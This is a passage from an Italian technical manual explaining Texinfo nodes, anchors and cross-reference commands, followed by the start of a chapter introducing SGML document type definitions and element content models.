dei sottonodi, ovvero dei riferimenti a posizioni intermedie di un nodo, come invece avviene con l'HTML. Per risolvere in pratica questa limitazione bisogna limitarsi ad attribuire i nodi ai capitoli, tenendo presente che in questo modo non è possibile indicare nel testo dei riferimenti diretti a classificazioni inferiori. Tuttavia, recentemente è stato introdotto il comando '**@anchor**' con cui si ottiene l'inserimento di un'etichetta raggiungibile come se si trattasse di un nodo, smussando così il problema dei nodi.

## 133.3 Limitazioni originali della struttura a nodi

Originariamente i nodi di Texinfo rappresentavano gli unici oggetti che potevano essere raggiunti attraverso riferimenti ipertestuali. In pratica, per fare riferimento a un capitolo o a una sezione, occorreva definire il nodo relativo per poi poter utilizzare comandi della serie '**@**...**ref**'.

È già stato visto che in generale conviene definire dei nodi in corrispondenza di tutti i capitoli, in modo da creare una sequenza definita a partire dal menù collocato nel nodo '**Top**'. Tuttavia, se c'è la necessità di fare riferimento a una sezione particolare di un certo capitolo, diventerebbe necessario dichiarare anche lì un nodo. Ma non basta definire un nodo in una sezione lasciando stare le altre sezioni, perché si creerebbe disordine nell'insieme; in pratica, se si definisce un nodo per una sezione di un certo capitolo, diventa indispensabile definire i nodi per le altre sezioni della stesso capitolo, avendo poi cura di predisporre il menù necessario.

A questo problema si è posto rimedio aggiungendo il comando '**@ancor**{}' che ha lo scopo di collocare un'ancora, ovvero un'etichetta raggiungibile attraverso riferimenti ipertestuali, senza dichiarare implicitamente l'inizio di un nodo in quella posizione.

#### @ancor{*nome\_ancora*}

I nomi delle ancore appartengono allo stesso dominio dei nomi dei nodi, per cui non si devono creare dei conflitti nella scelta dei nomi. Inoltre, quando si fa riferimento a un'ancora, nella composizione Info si ottiene normalmente di raggiungere l'inizio del nodo in cui si trova.

Anche la gestione degli indici analitici è condizionata dalla struttura a nodi di Texinfo. In generale non è indispensabile che la voce da collocare in un indice analitico si trovi all'inizio di un nodo; quando però dall'indice analitico si vuole raggiungere il testo in cui questa è stata dichiarata, si arriva in realtà all'inizio del nodo in cui questa si trova. Se la voce si trovava all'interno di una piccola sottosezione, mentre l'unico nodo disponibile è quello che fa capo al capitolo, si raggiungerà l'inizio del capitolo. Naturalmente, questo vale per la navigazione di un documento che è stato composto in formato Info, mentre nelle altre forme di composizione il problema scompare o viene attenuato.

## 133.4 Riferimenti ipertestuali e limitazioni verbali

Texinfo nasce come un sistema di composizione per documentazione scritta in lingua inglese. Attualmente il lavoro attorno a Texinfo si rivolge anche verso le esigenze delle altre lingue, selezionabili attraverso il comando '**@documentlanguage**', ma questo lavoro non è ancora completo nel momento in cui si scrivono queste note.

Texinfo dispone di quattro comandi diversi per i riferimenti ipertestuali, il cui scopo è quello di adattarsi alle esigenze del contesto. Ma in questo caso, il contesto è prevalentemente di tipo «verbale». Vale la pena di descrivere brevemente questi quattro comandi, mostrando le conseguenze pratiche del loro utilizzo. Qui non vengono mostrate tutte le varianti perché questo richiederebbe un capitolo apposito, mentre la documentazione originale è molto chiara a questo proposito. <sup>1</sup>

Vengono considerati i comportamenti confrontando solo la composizione Info e quella stampata (DVI, Post-Script e PDF), perché l'HTML non ha ancora una sistemazione definitiva.

Questi comandi ricevono più argomenti distinti in base all'uso di una virgola di separazione. Per questa ragione la virgola non può essere usata all'interno di un argomento. Si tratta evidentemente di una limitazione importante da tenere in considerazione.

#### @xref{*nodo*, *titolo\_per\_info*, *titolo\_o\_argomento*, *file\_info*, *titolo\_del\_documento\_stampato*}

Il comando '**@xref**{}' consente di ottenere dei riferimenti ipertestuali molto descrittivi. In generale è obbligatoria l'indicazione del nodo (il primo argomento), mentre il resto può essere omesso. Dopo l'indicazione del nodo, alcuni argomenti successivi riguardano esclusivamente la composizione Info, mentre gli altri solo la composizione stampata (e simili). Nella composizione Info viene indicato il nome del nodo; se fornito appare il titolo specifico per la composizione Info ed eventualmente anche il nome del file Info esterno in cui

 ${}^{1}\dot{E}$  il caso di ricordare che le parentesi graffe fanno parte dei comandi di Texinfo.

cercarlo. Nella composizione per la stampa si ha l'indicazione del titolo dell'argomento e se non viene fornita questa indicazione ci si limita a mostrare il nome del nodo stesso; se poi il riferimento è interno al documento viene aggiunta l'indicazione della pagina, altrimenti diventa necessario fornire il titolo del documento esterno che così appare al posto del numero della pagina.

L'uso più semplice di '**@xref**{}' è quello in cui si indica solo il nodo, come nell'esempio seguente:

Bla bla bla. @xref{Din don dan}. Bla bla bla...

Il risultato nell'ipertesto Info è:

Bla bla bla. \*Note Din don dan::. Bla bla bla...

mentre con la composizione per la stampa l'aspetto è molto diverso:

Bla bla bla. See Chapter 3 [Din don dan], page 22. Bla bla bla...

Tanto per cominciare si può comprendere che si tratta di un riferimento che può essere collocato solo all'inizio di una frase (di un testo inglese), dal momento che la prima parola, '**See**', ha l'iniziale maiuscola. Eventualmente non è detto che il riferimento debba concludersi con un punto fermo come avviene nell'esempio, ma la frase che continua è comunque condizionata dal modo in cui viene rappresentato tale riferimento.

@ref{*nodo*, *titolo\_per\_info*, *titolo\_o\_argomento*, *file\_info*, *titolo\_del\_documento\_stampato*}

Il comando '**@ref**{}' si comporta in modo analogo a '**@xref**{}' con la differenza che nella composizione per la stampa non viene generata la parola '**See**' iniziale. Ciò consente di collocare il riferimento alla fine di una frase, oppure, con l'accortezza necessaria, anche in mezzo.

@pxref{*nodo*, *titolo\_per\_info*, *titolo\_o\_argomento*, *file\_info*, *titolo\_del\_documento\_stampato*}

Il comando '**@pxref**{}' è il più strano per chi non scrive utilizzando la lingua inglese. La lettera «p» sta per «parentheses», cioè parentesi, quelle all'interno delle quali dovrebbe essere collocato. A differenza del comando '**@xref**{}', la composizione per la stampa inizia con '**see**' (iniziale minuscola), mentre la composizione Info aggiunge un punto fermo.

@inforef{*nodo*, *titolo*, *file\_info*}

Il comando '**@inforef**{}' serve a fare riferimento a un file Info esterno, per il quale non si vuole o non si può fare riferimento a un'analoga versione stampata. Mentre nella composizione Info il risultato è uguale a quanto è già stato visto per '**@xref**{}', nella composizione stampata viene fatto esplicito riferimento a un file Info. Si può ottenere una cosa simile a quella seguente:

Bla bla bla. See Info file 'miofile', node 'Din don dan'. Bla bla bla...

Si intende che il riferimento sia fatto per essere collocato esattamente all'inizio di un periodo, dato il fatto che anche qui la parola '**See**' ha l'iniziale maiuscola.



Tabella 133.1. Comandi per i riferimenti incrociati.

## 133.5 Altri tipi di riferimento

Texinfo dispone di altri tipi di riferimento che però risultano indolori dal punto di vista della lingua utilizzata per scrivere il proprio documento.

@uref{*uri*, *descrizione*, *testo\_sostitutivo\_dell'indirizzo*}

Il comando '**@uref**{}' consente di annotare un indirizzo URI secondo modalità differenti: se si indica solo il primo argomento, viene mostrato in ogni tipo di composizione; se appare anche il secondo argomento, vengono mostrate entrambe le cose, la descrizione e l'indirizzo, tranne nel caso della composizione HTML, in cui l'indirizzo non viene più mostrato; se si indica il terzo argomento (il secondo diventa superfluo), non si vuole mostrare l'indirizzo URI, mentre nella composizione HTML viene comunque attivato il riferimento. Si osservino gli esempi seguenti.

#### Texinfo: libro e ipertesto 1371

Bla bla bla @uref{http://www.dinkel.brot.dg/} bla bla bla...

Questo genera l'inserimento dell'indirizzo nel testo senza delimitazioni, in ogni tipo di composizione.

Bla bla bla @uref{http://www.dinkel.brot.dg/, Titolo} bla bla bla...

In questo modo, la composizione per la stampa e quella per Info generano un risultato del tipo:

Bla bla bla Titolo (http://www.dinkel.brot.dg/) bla bla bla...

Invece, nella composizione HTML l'indirizzo URI scompare dalla vista, nel modo seguente:

Bla bla bla <a href="http://www.dinkel.brot.dg/">Titolo</a> bla bla bla...

Infine, l'esempio seguente mostra l'uso del terzo argomento (si noti l'uso della coppia di virgole per segnalare l'assenza del secondo argomento):

Bla bla bla @uref{http://www.dinkel.brot.dg/" Titolo} bla bla bla...

Nella composizione stampata e in quella Info si perde completamente l'informazione dell'indirizzo URI:

Bla bla bla Titolo bla bla bla...

Nella composizione HTML l'indirizzo URI rimane nascosto alla vista, come è già stato visto in precedenza:

Bla bla bla <a href="http://www.dinkel.brot.dg/">Titolo</a> bla bla bla...

A fianco di '**uref**{}' si pone anche un comando specifico per l'annotazione di indirizzi di posta elettronica:

@email{*indirizzo*, *descrizione*}

'**email**{}' si comporta in pratica come '**uref**{}', con la differenza che il terzo argomento non esiste, per cui si mostra sempre l'indirizzo, che eventualmente viene preceduto dalla sua descrizione. Nel caso della composizione in HTML, viene generato un riferimento ipertestuale del tipo '**mailto:**'.

Esiste un altro modo di indicare un riferimento a un indirizzo URI. Si tratta del comando '**@url**{}', che serve solo a mostrare tale indirizzo, senza generare nel formato HTML alcun riferimento:

#### @url{*uri*}

L'indirizzo URI viene mostrato senza delimitazioni in ogni tipo di composizione. In generale può essere conveniente utilizzare questo comando al posto di '**uref**{}' quando si indica un indirizzo ipotetico o un indirizzo che non è più valido (al quale non sarebbe opportuno puntare con un riferimento ipertestuale).

## 133.6 Riepilogo dei comandi relativi a nodi, ancore e riferimenti

• @node *nome\_del\_nodo*, *nodo\_successivo*, *nodo\_precedente*, *nodo\_superiore*

Definizione di un nodo, da collocare subito prima di un capitolo, una sezione, o di un'altra classificazione analoga. Il comando occupa una riga.

```
• @menu
[testo_descrittivo]
voce_del_menù
...
@end menu
```
Si tratta della definizione di un menù da collocare alla fine del testo di un nodo, per raggiungere una sequenza di nodi di livello inferiore. Le voci del menù possono avere due forme alternative:

- \* [(*file\_info*)]*nome\_nodo*:: *titolo\_o\_argomento*
- \* *nome\_della\_voce*: [(*file\_info*)]*nome\_nodo*. *titolo\_o\_argomento*

In generale, la seconda forma è usata molto poco.

• @ancor{*nome\_ancora*}

Definizione un'ancora, ovvero un'etichetta a cui poter fare riferimento attraverso comandi '**@**...**ref**'. I nomi delle ancore e i nomi dei nodi appartengono allo stesso dominio.

• @xref{*nodo*, *titolo\_per\_info*, *titolo\_o\_argomento*, *file\_info*, *titolo\_del\_documento\_stampato*} @ref{*nodo*, *titolo\_per\_info*, *titolo\_o\_argomento*, *file\_info*, *titolo\_del\_documento\_stampato*} @pxref{*nodo*, *titolo\_per\_info*, *titolo\_o\_argomento*, *file\_info*, *titolo\_del\_documento\_stampato*} Tre tipi complementari di riferimento a un nodo dello stesso documento o di un documento esterno,

realizzato sempre con Texinfo. Nel primo caso il riferimento va posto all'inizio di un periodo; nel secondo può stare all'interno o alla fine di una frase; nel terzo caso deve essere collocato tra parentesi.

• @inforef{*nodo*, *titolo*, *file\_info*}

Riferimento a un nodo esterno di un documento disponibile solo in forma Info. Il riferimento va posto all'inizio di un periodo.

• @uref{*uri*, *descrizione*, *testo\_sostitutivo\_dell'indirizzo*}

@email{*indirizzo*, *descrizione*}

Riferimento a un URI generico o a un indirizzo di posta elettronica, per il quale la composizione HTML genera un riferimento.

• @url{*uri*}

Annotazione pura e semplice di un indirizzo URI senza creare alcun riferimento nella composizione HTML.

Parte xxvii

# SGML: un linguaggio per l'editoria e non solo







# SGML: introduzione

Da quanto esposto nel capitolo precedente, dovrebbe essere stato inteso che l'SGML non è un «linguaggio di scrittura» da imparare e usare così com'è. Al contrario, è un linguaggio per definire il modo in cui il testo deve essere scritto: solo dopo si può iniziare a scrivere secondo le regole stabilite.

Volendo fare un abbinamento con i linguaggi di programmazione, sarebbe come se prima si dovesse definire il linguaggio stesso, per poi poter scrivere i programmi secondo quelle regole.

La descrizione fatta in questo capitolo potrebbe risultare noiosa, considerato che solo dopo molte sezioni si mostra in che modo realizzare effettivamente il proprio DTD e applicarlo a un documento. Considerata la complessità dei concetti espressi, si ritiene più conveniente una spiegazione che parte dal basso, piuttosto che usare un approccio inverso, che presumerebbe una conoscenza minima di partenza.

## 134.1 DTD: definizione del tipo di documento

Le regole che definiscono la struttura e la scomposizione del documento, assieme a quasi tutte le altre che governano la logica dell'SGML, sono contenute nel DTD.

Queste regole possono essere permissive o restrittive, in funzione degli obiettivi che ci si prefigge; ovvero, in funzione del contenuto di quel tipo di documento e delle cose che con questo ci si aspetta di fare.

La complessità del mondo reale, fa sì che non ci sia modo di realizzare un DTD unico che vada bene per tutti gli scopi. Un DTD ipotetico, che volesse andare bene un po' per tutto, dovrebbe essere anche qualcosa di estremamente generico e permissivo, annullando tutti i benefici dell'utilizzo dell'SGML.

Un esempio reale di un DTD «tuttofare» è quello delle prime versione dell'HTML, in cui tutto si concentra nella definizione di elementi il cui scopo prevalente è definire, anche se solo vagamente, l'aspetto finale che dovrebbe avere il risultato. Lo scopo dell'SGML non è quello di stabilire il risultato finale del documento, tuttavia, si può benissimo predisporre un DTD orientato a questo obiettivo. Ma questo, nel caso dell'HTML, giustifica poi l'estrema debolezza della sua struttura, dove è ammesso quasi tutto.

Tuttavia, è difficile comprendere subito il significato pratico di questo approccio: la definizione del tipo di documento e poi la scrittura del testo. Lo si può comprendere solo quando si lavora assiduamente nell'ambito della produzione di documentazione, quando ci si accorge che le proprie esigenze sono diverse da quelle degli altri, per cui diventa difficile adattarsi all'uso di modelli già esistenti.

## 134.2 Elementi

Dal punto di vista di SGML, una singola unità di testo la cui dimensione varia a seconda del contesto, è un *elemento*, e a ognuno di questi, SGML impone l'attribuzione di un nome. SGML non fornisce alcun modo per attribuire un significato agli elementi del testo, tranne per il fatto di avergli dato un nome. Piuttosto, attraverso un analizzatore SGML, è possibile verificare che questi siano collocati correttamente secondo le relazioni stabilite.

I nomi degli elementi, sono definiti tecnicamente *identificatori generici*, utilizzando la sigla GI (*Generic Identifier*).

Nel sorgente SGML, gli elementi sono indicati normalmente attraverso l'uso di marcatori che hanno la forma consueta '**<**...**>**' e '**</**...**>**', dove il primo inizia l'elemento nominato tra le parentesi angolari e il secondo chiude l'elemento. Per esempio, si potrebbe definire l'elemento '**acronimo**' e utilizzarlo nel testo nel modo seguente:

...Il gruppo <acronimo>ILDP</acronimo> si occupa di...

Il significato che questo elemento può avere, non è definito dall'SGML. Il fatto di avere delimitato l'elemento '**acronimo**' potrebbe servire per estrarre dal documento tutte le sigle utilizzate, per inserire queste in un indice particolare, oppure solo per fini stilistici di evidenziamento uniforme.

La difficoltà nella scrittura di un testo in SGML si riduce a questo: utilizzare i marcatori necessari a identificare correttamente i vari elementi del testo, secondo le regole stabilite nella definizione del documento stesso (il DTD).

## 134.2.1 Abbreviazioni nell'indicazione degli elementi

Prima ancora di iniziare a vedere il contenuto del DTD, è bene chiarire che esistono altri modi per delimitare un elemento SGML. Per la precisione, si tratta di abbreviazioni di cui alcuni autori non riescono a fare a meno.

La scrittura di un sorgente SGML è un po' come quella di un sorgente di un linguaggio di programmazione: si può essere concisi o prolissi. Di solito, quando si è concisi si scrive del codice difficile da leggere, mentre in generale è meglio scrivere tutto in forma chiara senza risparmiare. L'esempio visto in precedenza,

...Il gruppo <acronimo>ILDP</acronimo> si occupa di...

può essere abbreviato in

...Il gruppo <acronimo>ILDP</> si occupa di...

e anche nel modo seguente, che però porta con sé un vincolo importante: non si possono usare delle barre oblique all'interno dell'elemento abbreviato in questo modo.

...Il gruppo <acronimo/ILDP/ si occupa di...

Con questi sistemi, oltre a rendere il sorgente SGML poco leggibile, si rischia di non ottenere i risultati che si attendono se gli strumenti di elaborazione utilizzati non riconoscono tali estensioni del linguaggio.

### 134.2.2 Primo impatto con un DTD

La definizione del DTD è ottenuta da una serie di istruzioni dichiarative composte secondo una sintassi molto semplice. L'esempio seguente rappresenta le istruzioni necessarie a definire gli elementi di un tipo di documento ipotetico definibile come '**relazione**'.

```
<!ELEMENT relazione - - (titolo?, data, contenuto) >
<!ELEMENT titolo - o (#PCDATA) >
<!ELEMENT data - o (#PCDATA) >
<!ELEMENT contenuto - o (paragrafo+, firma+) >
<!ELEMENT paragrafo - o (#PCDATA) >
<!ELEMENT firma - o (#PCDATA) >
```
Ognuna delle righe che appaiono nell'esempio rappresenta una dichiarazione di un elemento SGML. Una dichiarazione, di qualunque tipo, è delimitata da una parentesi angolare aperta (il simbolo di minore), seguita immediatamente da un punto esclamativo ('**<!**') e da una parentesi angolare chiusa ('**>**').

La dichiarazione di un elemento si compone poi della parola chiave '**ELEMENT**', seguita dal nome dell'elemento, dalle regole di minimizzazione rappresentate da due caratteri e da un modello del contenuto.

```
<!ELEMENT titolo - O (#PCDATA) >
| | | ˆˆˆ | |
        | | | | | delimitatore conclusivo
       nome | | dell'istruzione
       dell'elemento
                       modello del contenuto
   dichiarazione
   di un elemento regole di minimizzazione
|
delimitatore di apertura dell'istruzione SGML
```
Figura 134.1. Scomposizione delle varie parti della dichiarazione di un elemento SGML.

Le varie parti che compongono qualunque tipo di dichiarazione SGML sono separate da spazi orizzontali (caratteri spazio, o tabulazioni orizzontali) oppure anche da interruzioni di riga, permettendo così di proseguire le istruzioni su più righe distinte.

### 134.2.3 Regole di minimizzazione

Le *regole di minimizzazione*, rappresentate da due caratteri staccati, indicano l'obbligatorietà o meno dell'utilizzo del marcatore di apertura e di chiusura per l'elemento dichiarato. Il primo dei due simboli rappresenta l'apertura, il secondo la chiusura. Un trattino indica che il marcatore è obbligatorio, mentre la lettera '**O**' sta per «opzionale» e indica così che può essere omesso:

```
• '- -'
```
sono obbligatori entrambi i marcatori;

#### SGML: introduzione 1379

• '**- O**'

è obbligatorio il marcatore iniziale, mentre quello finale è facoltativo;

• '**O -**'

il marcatore iniziale è facoltativo, mentre quello finale è obbligatorio (di solito non capita questa situazione);

• '**O O**'

sono facoltativi entrambi i marcatori.

Nell'esempio mostrato in precedenza, solo l'elemento '**relazione**' richiede l'utilizzo di marcatori di apertura e di chiusura, mentre tutti gli altri possono essere indicati utilizzano il solo marcatore di apertura. In pratica, il contesto permette di individuare dove finiscano tali elementi nel testo.

La possibilità o meno di rendere facoltativo l'uso dei marcatori di apertura e di chiusura non è solo un fatto di gusto, in quanto dipende anche dall'organizzazione del tipo di documento. Se le dichiarazioni diventano ambigue, non si possono più distinguere gli elementi nel testo SGML.

## 134.2.4 Modello del contenuto

La parte finale della dichiarazione di un elemento SGML è il *modello del contenuto*, che si distingue perché è racchiuso tra parentesi tonde. Serve a descrivere il tipo di contenuto che può avere l'elemento e si può esprimere attraverso parole riservate che hanno un significato preciso, come '**#PCDATA**' (*Parsed Character DATA*) che rappresenta una qualunque sequenza di caratteri valida, oppure attraverso l'indicazione di nomi di altri elementi che possono (o devono) essere contenuti in qualche modo.

Il modello del contenuto, può articolarsi in modo molto complesso, allo scopo di definire le relazioni tra gli elementi contenuti.

Per il momento, è bene osservare che un elemento, il cui modello del contenuto sia composto esclusivamente della parola riservata '**#PCDATA**', non può contenere al suo interno altri tipi di elementi. Il significato di alcune delle parole riservate più comuni, utilizzabili per definire il contenuto di un elemento, sono riportate più avanti in questo capitolo, dopo la presentazione di altri concetti essenziali, necessari per comprenderne il senso.

### 134.2.4.1 Indicatori di ripetizione

Il modello del contenuto utilizza un sistema abbastanza complesso per definire la possibilità di contenere più elementi dello stesso tipo e per indicare raggruppamenti di elementi. Per indicare la ripetizione, viene usato un simbolo alla fine dell'oggetto a cui si riferisce, e questo simbolo si chiama *indicatore di ripetizione* (*occurrence indicator*).

- Il segno '**+**' usato come suffisso, rappresenta una o più ripetizioni dell'elemento.
- Il segno '**?**' usato come suffisso, rappresenta zero o al massimo un'occorrenza dell'elemento.
- Il segno '**\***' usato come suffisso, rappresenta zero o più ripetizioni dell'elemento.
- Se non viene usato nessun suffisso, l'elemento indicato deve essere usato esattamente una volta.

Dall'esempio mostrato in precedenza viene ripreso l'estratto seguente, nel quale si può osservare che: l'elemento '**titolo**' può apparire al massimo una volta all'interno di '**relazione**' (precisamente all'inizio di questo elemento); l'elemento '**paragrafo**' deve essere contenuto almeno una volta all'interno dell'elemento '**contenuto**' (lo stesso vale per l'elemento '**firma**'); l'elemento '**firma**' può contenere solo caratteri normali senza altri elementi.

```
<!ELEMENT relazione - - (titolo?, data, contenuto) >
<!ELEMENT contenuto - O (paragrafo+, firma+) >
<!ELEMENT firma - O (#PCDATA) >
```
#### 134.2.4.2 Connettori

Quando un elemento deve poter contenere diversi tipi di elementi, è necessario usare dei simboli, detti *connettori*, per stabilirne la relazione.

• La virgola ('**,**') indica che l'elemento precedente e quello successivo devono apparire nell'ordine in cui sono.

- La e-commerciale ('**&**') indica che l'elemento precedente e quello successivo devono essere presenti entrambi, ma possono apparire in qualunque ordine.
- la barra verticale ('**|**') indica che solo uno tra i due elementi che connette può apparire.

Riprendendo il solito estratto dell'esempio già mostrato precedentemente, si può osservare l'uso della virgola in qualità di connettore:

```
<!ELEMENT relazione - - (titolo?, data, contenuto) >
<!ELEMENT contenuto - O (paragrafo+, firma+) >
<!ELEMENT firma - O (#PCDATA) >
```
L'elemento '**relazione**' può contenere al massimo un titolo all'inizio, quindi deve apparire un elemento '**data**' e dopo di questo anche un elemento '**contenuto**'. L'elemento '**contenuto**' deve contenere uno o più elementi '**paragrafo**' a partire dall'inizio, mentre in coda deve avere uno o più elementi '**firma**'.

```
<!ELEMENT nominativo - - (nome & cognome) >
<!ELEMENT voce - - (punto | numero) >
```
Per completare gli esempi sull'uso dei connettori, si osservi quanto mostrato sopra. L'elemento '**nominativo**' deve contenere un elemento '**nome**' e un elemento '**cognome**', in qualunque ordine; l'elemento '**voce**' può contenere solo un elemento a scelta tra '**punto**' e '**numero**'.

#### 134.2.4.3 Raggruppamenti

All'interno di un modello di contenuto, è possibile indicare dei raggruppamenti che esprimono in pratica dei sottomodelli, a cui poter applicare gli indicatori di ripetizione e i connettori. Per questo si usano le parentesi tonde. Si osservi l'esempio seguente:

 $\leq$ !ELEMENT figure - - ( (eps | ph), img\*, caption?) >

